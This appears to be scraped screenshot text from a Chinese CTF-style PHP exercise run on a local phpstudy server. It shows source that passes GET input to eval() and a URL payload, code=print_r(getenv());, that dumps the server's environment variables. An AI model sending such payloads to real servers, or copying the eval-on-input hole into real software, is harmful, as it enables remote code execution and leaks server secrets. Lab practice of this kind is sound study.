 view-source:http://127.0.0.1/333/222/111/index.php?code=print_r(getenv());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB"
4 <br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color: #007700">==
5 <br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span sty
6 <br />}
7 <br /></span><span style="color: #0000BB">?&gt;</span>
8 </span>
9 </code>Array
10 (
11 [PATH] => D:\Xftp 6\;D:\Xshell6\;C:\Program Files\AdoptOpenJDK\jdk-8.0.232.09-hotspot\bin
12 [SYSTEMROOT] => C:\WINDOWS
13 [COMSPEC] => C:\WINDOWS\system32\cmd.exe
14 [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
15 [WINDIR] => C:\WINDOWS
16 [PHPRC] => D:/phpstudy_pro/Extensions/php/php7.3.4nts
17 [_FCGI_SHUTDOWN_EVENT_] => 9008
18 )
19
知乎 @台粉